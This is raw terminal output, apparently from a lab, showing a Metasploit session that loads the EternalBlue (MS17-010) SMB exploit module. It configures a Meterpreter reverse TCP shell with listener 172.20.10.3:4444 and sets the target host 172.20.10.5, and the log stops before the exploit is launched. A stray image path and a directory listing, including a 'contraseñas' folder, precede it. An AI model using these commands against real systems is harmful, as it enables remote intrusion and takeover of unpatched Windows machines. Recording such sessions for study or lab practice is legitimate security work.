 contraseñas Documents Music Public Templates
Downloads Pictures Videos
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metas
ploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2
, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Wi
ndows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, W
indows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.20.10.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 172.20.10.5
rhost => 172.20.10.5
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 172.20.10.5 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metas
ploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2
, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Wi
ndows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, W
indows Embedded Standard 7 target machines.